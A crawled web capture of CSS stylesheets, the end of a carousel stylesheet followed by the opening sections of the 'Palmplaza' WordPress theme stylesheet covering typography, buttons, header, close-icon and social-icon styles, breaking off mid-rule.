    line-height: 0;
    position: absolute;
    top: 50%;
    display: block;
    width: 20px;
    height: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    cursor: pointer;
    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
.owac-prev:hover,
.owac-prev:focus,
.owac-next:hover,
.owac-next:focus{
    color: transparent;
    outline: none;
    background: transparent;
}
.owac-prev:hover:before,
.owac-prev:focus:before,
.owac-next:hover:before,
.owac-next:focus:before{
    opacity: 1;
}
.owac-prev.owac-disabled:before,
.owac-next.owac-disabled:before{
    opacity: .25;
}
.owac-prev:before,
.owac-next:before{
    font-family: 'FontAwesome5' !important;
    font-size: 20px;
    line-height: 1;
    opacity: .75;
    color: #000;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.owac-prev{
    left: -20px;
}
[dir='rtl'] .owac-prev{
    right: -20px;
    left: auto;
}
.owac-prev:before{
    content: '\f053';
}
[dir='rtl'] .owac-prev:before{
    content: '\f053';
}
.owac-next{
    right: -20px;
}
[dir='rtl'] .owac-next{
    right: auto;
    left: -20px;
}
.owac-next:before{
    content: '\f054';
}
[dir='rtl'] .owac-next:before{
    content: '\f054';
}
/** 
 * Dots 
 * Start for RB
 */
.owac-dotted.owac-slider{
    margin-bottom: 30px;
}
.owac-dots{
    position: absolute;
    bottom: -25px;
    display: block;
    width: 100%;
    padding: 0;
    margin: 0;
    list-style: none;
    text-align: center;
}
.owac-dots li{
    position: relative;
    display: inline-block;
    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer;
}
.owac-dots li button{
    font-size: 0;
    line-height: 0;
    display: block;
    width: 20px;
    height: 20px;
    padding: 5px;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.owac-dots li button:hover,
.owac-dots li button:focus{
    outline: none;
}
.owac-dots li button:hover:before,
.owac-dots li button:focus:before{
    opacity: 1;
}
.owac-dots li button:before{
    font-family: 'owac';
    font-size: 6px;
    line-height: 20px;
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 20px;
    content: '•';
    text-align: center;
    opacity: .25;
    color: black;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.owac-dots li.owac-active button:before{
    opacity: .75;
    color: black;
}

--- FILE ---
content_type: text/css
request_url: https://imperijalmrkonjic.com/wp-content/themes/palmplaza/style.css?ver=1.0
body_size: 247610
content:
 /*
Theme Name: Palmplaza
Theme URI: http://demo.zozothemes.com/palmplaza/
Author: zozothemes
Author URI: http://zozothemes.com/
Description: Palmplaza brings your site to life with header video and immersive featured images. With a focus on business sites, it features multiple sections on the front page as well as widgets, navigation and social menus, a logo, and more. Personalize its asymmetrical grid with a custom color scheme and showcase your multimedia content with post formats. Our default theme for 2017 works great in many languages, for any abilities, and on any device.
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: palmplaza
Tags: one-column, two-columns, right-sidebar, flexible-header, custom-colors, cFustom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, post-formats, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready
*/
/*-------------------------------------------
              TABLE OF CONTENT
---------------------------------------------*/
/**! 01. Normalize **/
/**! 02. Typography **/
/**! 03. Accessibility **/
/**! 04. Theme Default Styles **/
/**! 05. Buttons **/
/**! 06. Alignments **/
/**! 07. Header Common Style **/
/**! 08. Social Icons General Style **/
/**! 09. Header Styles **/
/**! 10. Sticky/Fixed Header Space Styles **/
/**! 11. Full Screen Search **/
/**! 12. Mobile Header Styles **/
/**! 13. Page Title **/
/**! 14. Portfolio Styles **/
/**! 15. Blog Layout and Styles **/
/**! 16. Owl Carousel **/
/**! 17. Widget Styles **/
/**! 18. VC Styles **/
/**! 19. Woo Styles **/
/**! 20. Footer Styles **/
/**! 21. Animation key frames **/
/**! 22. Extra Spacing **/
/**! 23. Responsive Styles **/
/**! 24. RTL( Right to Left ) Styles **/
/*--------------------------------------------------------------
01. Normalize
--------------------------------------------------------------*/
body {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
    overflow-x: hidden;
}
a {
    text-decoration: none;
    outline: none;
    cursor: pointer;
    color: #151515;
}
a:focus,
a:hover,
a:active {
    text-decoration: none;
    outline: none;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
ul {
    list-style: none;
    padding: 0;
}
ul:last-child,
ol li:last-child {
    margin-bottom: 0px;
}
ol li {
    margin-bottom: 8px;
}
ul ol {
    padding-left: 26px;
    margin-bottom: 20px;
}
ul.nav>li {
    display: inline-block;
}
img,
video {
    max-width: 100%;
    height: auto;
}
img {
    display: block;
    margin: 0 auto;
}
select {
    height: 40px;
    line-height: 40px;
    padding: 0 10px;
}
select:focus {
    outline: 0;
}
iframe {
    border: 0;
}
input:focus {
    outline: 0;
}
span:focus {
    outline: 0;
}
::selection {
    color: #fff;
}
pre {
    background: #eeeeee none repeat scroll 0 0;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}
table td,
table th {
    border: 1px solid #e1e1e1;
    padding: 5px 10px;
}
input {
    border: 1px solid #eaeaea;
}
table {
    margin-bottom: 25px;
    width: 100%;
    text-align: center;
}
strong {
	color: #222;
}
.site-footer strong,
.site-footer .wp-caption-text {
    color: #fff;
}
/*--------------------------------------------------------------
02. Typography
--------------------------------------------------------------*/
.typo-white,
.typo-white p,
.typo-white h1,
.typo-white h2,
.typo-white h3,
.typo-white h4,
.typo-white h5,
.typo-white h6,
.typo-white .portfolio-filter li a {
    color: #fff;
}
.typo-dark,
.typo-dark p,
.typo-dark h1,
.typo-dark h2,
.typo-dark h4,
.typo-dark h5,
.typo-dark h6,
.typo-dark .portfolio-filter li a {
    color: #000;
}
	
h1, h2, h3, h4, h5, h6 {
	clear: both;
}
.page .entry-content h1, .page .entry-content h2, .page .entry-content h3, .page .entry-content h4, .page .entry-content h5, .page .entry-content h6 {
    color: #252525;
}
/*--------------------------------------------------------------
03. Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
    /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -o-border-radius: 3px;
    -ms-border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    -moz-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    -ms-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    -o-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: 700;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}
.bypostauthor>.comment-body>.comment-meta>.comment-author .avatar {
    border: 1px solid #333;
    padding: 2px;
}
/*--------------------------------------------------------------
04. Theme Default Styles
--------------------------------------------------------------*/
figure {
    margin: 0;
    max-width: 100%;
    margin-bottom: 20px;
}
.navbar {
    padding: 0;
}
.single-product .navbar,
.single-product .mobile-header {
    border-bottom: 1px;
    border-bottom-style: solid;
    border-bottom-color: #eaeaea;
}
.palmplaza-content-wrapper {
    background: #fff;
    clear: both;
}
.container,
.boxed-container,
.custom-container {
    margin: 0 auto;
    max-width: 100%;
    width: 1140px;
}
.custom-container {
    padding: 0 15px;
}
.img-before::before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}
.nav-item-inner img {
    display: inline-block;
    vertical-align: middle;
}
.nav-item-inner img:before {
    content: "";
    height: 100%;
    vertical-align: middle;
    display: inline-block;
}
.site-title {
    font-size: 36px;
    font-weight: bold;
    vertical-align: middle;
	text-transform: capitalize;
}
article.post.sticky {
    position: relative;
}
.sticky-post-icon {
    color: #333;
    font-size: 24px;
    right: 20px;
    position: absolute;
    top: 20px;
    -webkit-opacity: 0.5;
    -moz-opacity: 0.5;
    opacity: 0.5;
}
.topbar-items>.nav-item,
.logobar-items>.nav-item,
.navbar-items>.nav-item,
.sticky-head .topbar-items>.nav-item,
.sticky-head .logobar-items>.nav-item,
.sticky-head .navbar-items>.nav-item {
    height: auto;
}
.main-logo img.custom-logo {
    padding: 10px 0;
}
ol ul,
.entry-content>ul,
.comment-text>ul,
.type-page>ul,
.entry-content>ul ul,
.comment-text>ul ul,
.type-page>ul ul {
    list-style: disc;
    margin-left: 15px;
    padding-left: 5px;
    margin-bottom: 15px;
}
.entry-content>ol {
    padding-left: 19px;
}
.page-template .post-comments-wrapper.clearfix {
    margin-top: 70px;
}
.comments h6 {
    font-weight: 700;
}
.page-links {
    clear: both;
    float: none;
    padding-top: 15px;
}
.page-links .page-number,
.page-links .post-page-numbers {
    display: inline-block;
    color: #fff;
    margin-right: 7px;
    font-size: 15px;
    height: 50px;
    width: 50px;
    line-height: 50px;
    text-align: center;
    border-radius: 5px;
}
.page-links a .page-number:hover {
    color: #fff;
}
.post-comments .post-box-title {
    margin-bottom: 50px;
    font-size: 24px;
    color: #151515;
}
.comment-respond .comment-reply-title{
    font-weight: 700;
    margin-bottom: 0;
}
.comment-reply-title a {
    text-decoration: underline;
}
.post-comments-wrapper h1,
.post-comments-wrapper h2,
.post-comments-wrapper h3,
.post-comments-wrapper h4,
.post-comments-wrapper h5,
.post-comments-wrapper h6 {
    color: #000;
}
.comment-reply-title,
.post-comments .post-box-title {
    font-size: 22px;
    font-weight: normal;
    color: #151515;
    font-weight: 700;
}
.post-password-form input[type="password"] {
    line-height: 36px;
}
.single-post-template .entry-content>h3.entry-title {
    margin-top: 0px;
}
.single-post-template .entry-content h1,
.single-post-template .entry-content h2,
.single-post-template .entry-content h3,
.single-post-template .entry-content h4,
.single-post-template .entry-content h5,
.single-post-template .entry-content h6 {
    color: #000;
}
.palmplaza-single-post .post-comments .comments .comment {
    margin-bottom: 40px;
    padding-bottom: 40px;
    background: #fff;
}
.single-post-template .entry-content>h3:first-child {
    margin-top: 0;
}
img.alignleft,
img.alignright {
    float: none;
    margin: 0;
    margin-bottom: 15px;
}
img.alignleft {
    float: left;
    margin-right: 15px;
}
img.alignright {
    float: right;    
	margin-left: 70%;
    margin-top: 20px;
}
.page-template-default .entry-content > p:last-child {
    display: inline-block;
    width: 100%;
}
.pull-left {
    float: left;
}
.pull-right {
    float: right;
}
.medium-txt {
    font-size: 18px;
    line-height: 31px;
}
/*.back-to-top*/
.back-to-top {
    display: none;
    bottom: 20px;
    position: fixed;
    right: 30px;
    text-align: center;
    width: 40px;
    z-index: 1;
}
.back-to-top>i {
    width: 30px;
    height: 30px;
    border-radius: 3px;
    position: fixed;
    bottom: 5px;
    right: 15px;
    z-index: 99;
    text-align: center;
    color: #fff;
    background: #151515;
    font-size: 20px;
    line-height: 28px;
}
.secondary-menu-area {
    overflow-y: auto;
}
.form-control {
    color: #7f7f7f;
}
.form-control:focus {
    box-shadow: unset;
    -webkit-box-shadow: unset;
    -moz-box-shadow: unset;
    -ms-box-shadow: unset;
    -o-box-shadow: unset;
}
/* Palmplaza 404 style */
.site-main .error-404 {
	padding-top: 70px;
    padding-bottom: 89px;
    height: 83vh;
	-ms-flex-align: center!important;
    align-items: center!important;
    display: -ms-flexbox!important;
    display: flex!important;
}
.error-404 .error-description {
    font-size: 20px;
    margin-top: 50px;
    text-transform: uppercase;
    letter-spacing: 2px;
	margin-bottom: 0;
}
.error-404 .page-title {
	font-size: 33px;
    line-height: 1;
    font-weight: 700;
    color: #252525;
    text-transform: uppercase;
    letter-spacing: 4px;
    display: inline-block;
    padding-bottom: 5px;
    border: dashed 2px;
    padding: 10px 40px 13px 40px;
}
.error-404 .error-txt {
    font-size: 150px;
    line-height: 1;
    font-family: "Cabin";
    letter-spacing: 8px;
    margin-bottom: 22px;
}
span.error-smile {
    color: #fff;
    font-weight: 700;
    font-size: 60px;
    line-height: 69px;
    margin-right: 15px;
}
span.smile-text {
    font-size: 21px;
}
.img-right-align img {
    margin: 0 80px 0 auto;
}
.img-left-align img {
    margin: 47px 0 0 40px;
}
p.img-left-align {
    margin-bottom: 0;
}
.err-content .btn {
    border: 1px solid;
    background: transparent;
    color: #151515;
    margin-top: -30px;
    font-size: 18px;
    line-height: 48px;
    padding: 0 50px;
}
.err-content .btn:hover {
    color: #fff;
}
.error-404 header.page-header>* {
    position: relative;
    color: #252525;
    font-weight: 800;
}
.relative {
    position: relative;
}
/* Palmplaza Ads Style */
.site-footer .adv-wrapper {
    padding: 30px 0;
    text-align: center;
    text-align: -webkit-center;
}
/* Page Loader */
.page-loader {
    position: fixed;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    z-index: 999999;
}
/*Icons*/
span.before-icon {
    padding-right: 8px;
    width: auto;
    height: auto;
    vertical-align: middle;
}
/*Ads*/
.adv-wrapper {
    padding: 30px 0;
}
.widget .adv-wrapper {
    padding: 0;
}
/* Call to action additional */
.additional-call-to-action .feature-box-icon {
    margin-bottom: 0;
}
.wpb_wrapper .ubtn-ctn-left>*:last-child {
    margin-bottom: 0px;
}
/* Letter Caption */
.letter-caption p::first-letter {
    position: relative;
    float: left;
    top: 5px;
    margin: 0px 15px 0px 0px;
    line-height: 1.0em;
    font-size: 54px;
    font-weight: 600;
    display: inline-block;
    text-transform: uppercase;
}
/* Image Fluid */
.services-thumb .img-fluid,
.team-thumb .img-fluid,
.portfolio-img .img-fluid {
    width: 100%;
}
/* Cost Calculator */
.btQuoteBooking .btQuoteSliderValue {
    color: #fff;
}
.btQuoteBooking .btQuoteTotalText {
    color: #fff;
}
/*Footer */
.footer-top-wrap>*>.row>div {
    -ms-flex-item-align: center!important;
    align-self: center!important;
    -webkit-align-self: center!important;
}
.footer-top-wrap.boxed-container {
    position: relative;
}
.footer-middle-wrap a {
    color: #666666;
}
.footer-middle-wrap .widget .widget-title {
    border-bottom: unset;
    font-size: 16px;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.footer-bottom {
    color: #ffffff;
    background: rgba(46, 46, 46, 1);
    padding-top: 25px;
    padding-bottom: 25px;
}
.footer-bottom a {
    color: #ddd;
}
/*--------------------------------------------------------------
05. Buttons
--------------------------------------------------------------*/
.btn,
button {
    cursor: pointer;
    padding: 16px 30px;
    line-height: 1;
    border: none;
}
.btn.btn-link {
    padding: 0;
    font-size: 15px;
}
.btn.focus, .btn:focus {
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
}
.btn.classic,
.btn.bordered:hover {
    color: #fff;
}
.btn,
.btn-default,
button {
    font-weight: 400;
}
.btn.btn-default, .btn.btn-bordered {
    font-size: 14px;
    padding: 16px 30px;
    line-height: 1;
    border-radius: 0;
    letter-spacing: 1px;
    font-weight: 500;
    text-transform: uppercase;
}
.grad-border,
.vc_row div#wps-slider-section .wpsf-cart-button a:not(.sp-wqvpro-view-button):not(.sp-wqv-view-button) {
    position: relative;
    z-index: 1;
}
.grad-border:before,
.vc_row div#wps-slider-section .wpsf-cart-button a:not(.sp-wqvpro-view-button):not(.sp-wqv-view-button):before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: -1;
    width: 0;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.code-txt.theme-color {
    font-family: "Montserrat";
    font-weight: 500;
}
.grad-border:hover:before,
.vc_row div#wps-slider-section .wpsf-cart-button a:not(.sp-wqvpro-view-button):not(.sp-wqv-view-button):hover:before {
    width: 100%;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.palmplaza_mc.btn.btn-default:hover {
    background: none;
}
.btn.btn-default:hover, .btn.btn-bordered:hover,
.btn.btn-default.theme-color:hover {
	background: #252525;
	color: #fff;
}
.btn.btn-bordered {
    background: transparent;
    border: 1px solid #fff;
}
.btn.btn-bordered:hover {
	border: 1px solid #000;
}
.btn.classic {
    background: #000;
}
.btn.link {
    background: none;
    padding: 0;
}
.btn.link:hover {
    background: none;
    color: unset;
}
.btn.bordered {
    background: transparent;
    border: 1px solid;
}
.input-group-btn:not(:first-child)>.btn,
.input-group-btn:not(:first-child)>.btn-group {
    margin-left: 0;
}
input[type="submit"]:hover {
    cursor: pointer;
}
input[type="submit"]:hover,
.btn:hover,
button:hover,
.search-form .input-group .btn:hover {
    background: #000;
    color: #fff;
}
.feature-box-btn .btn.classic:hover {
    color: #fff;
}
.btn.bordered:hover {
    color: #fff;
}
.vc_btn3.vc_btn3-size-md {
    padding: 12px 28px;
    background-image: none;
    font-size: 15px;
    font-weight: 900;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.ph-num {
    letter-spacing: 3px;
}
.vc_btn3.vc_btn3-size-md:hover {
    background: #000 !important;
    color: #fff !important;
}
a.vc_btn3.vc_btn3-style-outline-custom {
    padding: 13px 38px !important;
    font-weight: 500;
    font-size: 15px;
}
.vc_btn3-container .vc_btn3-style-classic {
    background: transparent;
    border: unset;
    position: relative;
}
/*--------------------------------------------------------------
06. Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}
.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}
.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.aligncenter > img {
    padding-top: 20px;
}
/*--------------------------------------------------------------
07. Header Common Style 
--------------------------------------------------------------*/
.palmplaza-header {
    background-color: #fff;
}
.palmplaza-header .header-inner {
    position: relative;
    z-index: 999;
}
.palmplaza-header.header-absolute {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    left: 0;
    position: absolute;
    right: 0;
    z-index: 999;
}
.palmplaza-header .navbar-nav .nav-item {
    list-style: none;
}
.palmplaza-header .header-inner .nav-link {
    padding-top: 0;
    padding-bottom: 0;
}
ul.palmplaza-main-menu li a {
    position: relative;
}
ul.palmplaza-main-menu > li:first-child > a {
    padding-left: 0;
}
.palmplaza-header .header-inner .palmplaza-main-menu > li.menu-item:last-child > .nav-link {
    padding-right: 0;
}
.header-inner .navbar .custom-container .btn-wrap {
    position: fixed;
    z-index: 9999;
    top: 50%;
    transform: translateY(-50%);
    right: 0;
    overflow: visible;
    writing-mode: vertical-rl;
    text-orientation: upright;
    display: inline-block;
    text-transform: uppercase;
}
ul.palmplaza-main-menu li:last-child a:before {
	content: none;
}
.header-inner .header-sticky .navbar .custom-container .btn-wrap {
    top: 49%;
    transform: translateY(-50%);
}
.header-sticky .custom-header-form {
    top: 49%;
    transform: translateY(-50%);
}
.admin-bar .header-inner .navbar .custom-container .btn-wrap {
    top: 49%;
    transform: translateY(-50%);
}
.admin-bar .header-inner .header-sticky .navbar .custom-container .btn-wrap {
    top: 49%;
    transform: translateY(-50%);
}
.custom-popup {
	width: auto;
}
div.cus-phone {
	font-size: 20px;
    font-family: fantasy;
    letter-spacing: 2px;
    vertical-align: middle;
    position: relative;
    display: inline;
    padding: 10px 16px;
    color: #fff;
    border-radius: 4px;
}
div.cus-phone > i {
    vertical-align: middle;
    transform: rotate(27deg);
    margin-top: -2px;
    margin-right: 6px;
    font-weight: 800;
}
.custom-popup .custom-header-form .col-md-12,
.custom-popup .custom-header-form .col-md-6,
.custom-popup .custom-header-form .col-md-4,
.custom-popup .custom-header-form .col-md-3 {
    line-height: 1;
}
.custom-popup .wpcf7-form-control-wrap {
    line-height: 1;
}
.custom-header-form div.wpcf7-response-output {
    color: #000;
    line-height: 26px;
}
.custom-header-form .wpcf7 textarea {
    margin-bottom: 0;
}
.custom-popup:hover .custom-header-form {
	right: 41px;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.custom-header-form span.wpcf7-not-valid-tip {
	line-height: 2;
}
.custom-header-form br {
    display: none;
}
.custom-header-form {
    position: fixed;
    right: -100%;
    background: #fff;
    padding: 22px;
    z-index: 999;
    width: 461px;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    box-shadow: 0px 6px 13px 1px #e2e2e2;
    -webkit-box-shadow: 0px 6px 13px 1px #e2e2e2;
    -moz-box-shadow: 0px 6px 13px 1px #e2e2e2;
}
.custom-header-form .wpcf7 textarea, .custom-header-form .wpcf7 input, .custom-header-form .wpcf7 select {
    margin-bottom: 10px;
}
.custom-header-form .wpcf7 input, .custom-header-form .wpcf7 select {
    height: 48px;
    color: #888;
}
.header-inner .navbar .custom-container a.btn.palmplaza-btn {
    padding: 15px 15px;
    vertical-align: top;
    border-radius: 0 !important;
    border-top-left-radius: 6px !important;
    border-bottom-left-radius: 6px !important;
    font-weight: 500;
    font-size: 12px;
}
.header-inner .navbar .custom-container a.btn.palmplaza-btn:hover {
	color: #fff;
}
.header-inner .navbar .custom-container a.btn.palmplaza-btn:focus {
    color: #fff;
}
.header-absolute.boxed-container .navbar .navbar-inner {
    padding-right: 15px;
    padding-left: 15px;
}
.header-absolute.boxed-container ul.navbar-items.nav.pull-right {
    padding: 0;
}
.rtl .header-absolute.boxed-container .navbar .navbar-inner {
	padding-right: 15px;
	padding-left: 0;
} 
.rtl .navbar {
	padding-left: 0;
}
.palmplaza-header ul.dropdown-menu>li>a {
    transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
}
.palmplaza-header .header-inner .palmplaza-main-menu > li:last-child > .nav-link:after {
    left: 0;
}
.rtl .palmplaza-header .header-inner ul.palmplaza-main-menu > li:last-child > .nav-link {
	padding-left: 0;
	padding-right: 15px;
}
.rtl .palmplaza-header .header-inner .palmplaza-main-menu > li.menu-item:first-child > .nav-link {
	padding-left: 15px;
	padding-right: 0;
}	
.palmplaza-header .navbar ul ul.social-icons li:first-child .nav-link {
    padding-left: 0;
}
.navbar ul ul.social-icons li:first-child .nav-link {
    padding-left: 10px;
}
.topbar ul ul.social-icons li:last-child .nav-link,
.logobar ul ul.social-icons li:last-child .nav-link,
.navbar ul ul.social-icons li:last-child .nav-link {
    margin-right: 0;
}
/* Nav bar  custom style*/
.header-inner {
    position: relative;
}
.header-inner .navbar.floating-navbar {
    transform: translateY(34px);
    z-index: 1;
}
.header-inner .header-sticky .navbar.floating-navbar {
    transform: translateY(0);
}
.header-inner .navbar.floating-navbar .custom-container {
    background: #fff;
    -webkit-box-shadow: 2px -17px 23px -4px #f3f3f3;
    -moz-box-shadow: 2px -17px 23px -4px #f3f3f3;
    box-shadow: 2px -17px 23px -4px #f3f3f3; 
    padding-left: 25px;
    padding-right: 0;
}
.header-inner .header-sticky .navbar.floating-navbar .custom-container {
    padding-left: 15px;
    padding-right: 15px;
}
.header-inner .navbar.floating-navbar .custom-container a.btn.palmplaza-btn {
    border-radius: 0 !important;
    font-size: 18px;
    height: 75px;
    line-height: 75px;
    vertical-align: top;
    padding: 0 40px;
}
.header-inner .header-sticky .navbar.floating-navbar .custom-container a.btn.palmplaza-btn {
    height: 50px;
    line-height: 50px;
}
.header-inner .btn-default span {
    margin-right: 15px;
    font-size: 14px;
}
.floating-navbar li.dropdown:hover>.dropdown-menu {
    transform: scaleY(1) translateY(29px);
    -webkit-transform: scaleY(1) translateY(29px);
    -moz-transform: scaleY(1) translateY(29px);
    -ms-transform: scaleY(1) translateY(29px);
    -o-transform: scaleY(1) translateY(29px);
}
.floating-navbar li.dropdown:hover>.cart-dropdown-menu {
    transform: scaleY(1) translateY(0px);
    -webkit-transform: scaleY(1) translateY(0px);
    -moz-transform: scaleY(1) translateY(0px);
    -ms-transform: scaleY(1) translateY(0px);
    -o-transform: scaleY(1) translateY(0px);
}
.floating-navbar li.dropdown:hover>.dropdown-menu>li>.dropdown-menu {
    transform: scaleY(1) translateY(0px);
    -webkit-transform: scaleY(1) translateY(0px);
    -moz-transform: scaleY(1) translateY(0px);
    -ms-transform: scaleY(1) translateY(0px);
    -o-transform: scaleY(1) translateY(0px);
}
.palmplaza-header ul.dropdown-menu>li>a:hover {
    padding-left: 20px !important;
}
.palmplaza-header ul.dropdown-menu>li>a,
.navbar ul ul ul.dropdown-menu li .nav-link {
    font-size: 15px;
    line-height: 22px;
    display: block;
    position: relative;
    z-index: 1;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    padding-top: 14px;
    padding-bottom: 14px;
	border-bottom: 1px solid #eaeaea;
    text-transform: capitalize;
    letter-spacing: 0;
}
.palmplaza-header ul.dropdown-menu>li:last-child .nav-link {
    border: 0;
}
.boxed-container {
    position: relative;
    margin-left: auto;
    margin-right: auto;
}
.nav.pull-center {
    position: static;
    left: 0;
    right: 0;
    float: none;
    display: inline-block;
    text-align: center;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
}
.nav.pull-center.show-opacity {
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    -webkit-transition: opacity ease 0.35s;
    -moz-transition: opacity ease 0.35s;
    transition: opacity ease 0.35s;
}
.nav.pull-center .nav {
    display: inline-flex;
}
.search-form .input-group .form-control {
    background: transparent none repeat scroll 0 0;
    border: 1px solid #eaeaea;
    border-right: 0;
    height: 40px;
    line-height: 40px;
}
.search-form .input-group .input-group-btn {
	line-height: 50px;
    height: 50px;
	display: inherit;
}
input[type="submit"] {
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
}
input[type="submit"],
.search-form .input-group .btn {
    border: none;
    color: #ffffff;
    line-height: 40px;
    padding: 0 15px;
}
.search-form .input-group .btn {
    padding: 0 16px;
}
.search-form .input-group .btn:hover,
.search-form .input-group .btn:focus,
.search-form .input-group .btn:active {
    transition: all 0.35s ease-in-out 0s;
    -moz-transition: all 0.35s ease-in-out 0s;
    -webkit-transition: all 0.35s ease-in-out 0s;
    -o-transition: all 0.35s ease-in-out 0s;
    -ms-transition: all 0.35s ease-in-out 0s;
}
.search-form .input-group .btn:focus {
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
}
.nav-item-inner .search-form {
    display: inline-block;
    vertical-align: middle;
}
.sticky-logo {
    display: none;
}
.nav-link {
    padding: 0 15px;
}
/*  Close icon style */
.close {
   position: absolute;
    right: 16px;
    top: 16px;
    width: 32px;
    height: 32px;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
    filter: alpha(opacity=30);
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    border-radius: 50%;
    -ms-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    -webkit-border-radius: 50%;
    background: transparent;
}
.close:hover {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    filter: alpha(opacity=100);
    cursor: pointer;
    background: transparent;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
}
.close:hover:before, .close:hover:after {
    transform: rotate(90deg);
    transition: all ease .4s;
}
.close:before,
.close:after {
    position: absolute;
    content: ' ';
    height: 16px;
    width: 2px;
    background-color: #fff;
    right: 15px;
    top: 8px;
    transition: all ease .4s;
    -webkit-transition: all ease .4s;
    -moz-transition: all ease .4s;
}
.close:before {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}
.close:after {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
/*--------------------------------------------------------------
08. Social Icons General Style
--------------------------------------------------------------*/
.social-icons .nav {
    display: block;
}
ul.social-icons>li {
    text-align: center;
    text-align: -webkit-center;
    padding: 0;
}
ul.social-icons>li>a {
    width: 40px;
    height: 41px;
    line-height: 40px;
    display: inline-block;
    margin-right: 5px;
    text-align: center;
    transition: all ease 0.35s;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    -ms-transition: all ease 0.35s;
	padding: 0;
}
ul.social-icons>li:last-child>a {
    margin-right: 0;
}
.post-meta ul.social-icons>li>a {
    width: 28px;
    height: 28px;
    line-height: 28px;
}
.post-meta ul.social-icons>li>a:hover {
    background: transparent !important;
}
ul.social-icons.social-transparent>li a {
    background: transparent;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    -ms-border-radius: 0;
    box-shadow: unset;
    -webkit-box-shadow: unset;
    -moz-box-shadow: unset;
    -ms-box-shadow: unset;
    -o-box-shadow: unset;
